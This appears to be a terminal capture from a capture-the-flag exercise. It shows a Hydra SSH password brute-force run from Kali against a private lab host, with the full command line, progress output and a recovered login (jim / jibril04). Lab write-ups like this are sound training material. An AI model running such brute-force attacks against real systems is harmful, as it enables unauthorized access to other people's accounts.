 root@kali:~/Desktop# hydra  -L /root/Desktop/user.txt -P /root/Desktop/dc_pass.t
xt -t 5 ssh://192.168.248.128
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-21 04:35:
47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 1012 login tries (l:4/p:253),
~203 tries per task
[DATA] attacking ssh://192.168.248.128:22/

[STATUS] 55.00 tries/min, 55 tries in 00:01h, 957 to do in 00:18h, 5 active
[STATUS] 43.33 tries/min, 130 tries in 00:03h, 882 to do in 00:21h, 5 active
[STATUS] 38.00 tries/min, 266 tries in 00:07h, 746 to do in 00:20h, 5 active
[STATUS] 37.17 tries/min, 446 tries in 00:12h, 566 to do in 00:16h, 5 active
[22][ssh] host: 192.168.248.128   login: jim   password: jibril04
[STATUS] 38.88 tries/min, 661 tries in 00:17h, 351 to do in 00:10h, 5 active
[STATUS] 38.59 tries/min, 849 tries in 00:22h, 163 to do in 00:05h, 5 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-21 05:02:
52